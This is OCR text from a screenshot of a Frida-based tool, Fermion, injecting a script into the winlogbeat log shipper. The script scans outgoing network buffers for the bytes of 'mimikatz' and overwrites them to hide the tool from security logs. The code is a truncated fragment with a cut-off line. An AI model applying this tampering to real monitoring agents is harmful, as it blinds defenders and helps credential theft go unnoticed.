 Fermion
Open Save DevTools About Exit
Wrap
idleFingers
Device
local
Process ID
ID
Process Name
winlogbeat
Attach
Process Path
Path
Process Arguments
Args
Start
Detach
Reload Script
Process Info
175
176 //send("[+] Buff Count : " + iBufferCount);
177 //send("[+] AfdFlags : " + iAfdFlags);
178 //send("[+] TdiFlags : " + iTdiFlags);
179 //send("[+] Data Len : " + iLength);
180 //send("[+] Data :\n" + hexdump(pBuffer, {length:iLength}));
181
182 var pattern = "6d 69 6d 69 6b 61 74 7a";
183 var res = Memory.scanSync(
184 pBuffer,
185 iLength,
186 pattern
187 );
188 res.forEach(function(f){
189 send("Patching: " + f.address);
190 Memory.protect(f.address, 8, "rwx");
191 f.address.writeByteArray([0x63,0x63,0x63,0x63,0x63,0x63,0x63,
192 });
193 }
194 },
195
196 onLeave: function (retval) {
197
198
199 }
200 });
[?] Type : IOCTL_AFD_RECV
[+] IO Status : 259
[+] Buff Count : 1
[+] AfdFlags : 0
[+] TdiFlags : TDI_RECEIVE_NORMAL|TDI_RECEIVE_PEEK
[+] Data Len : 1
[+] Data :
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
c07d3ff2b0 00 .
[+] Exit Reason: process-terminated
[+] File opened..
|-> Path: C:\Users\Riccardo Acarani\Desktop\fermion-win32-x64\Fermion-master\Examples\lol.js
[?] Attempting process attach..
[+] Injecting => PID: 4748, Name: winlogbeat.exe
[?] Type : IOCTL_AFD_SEND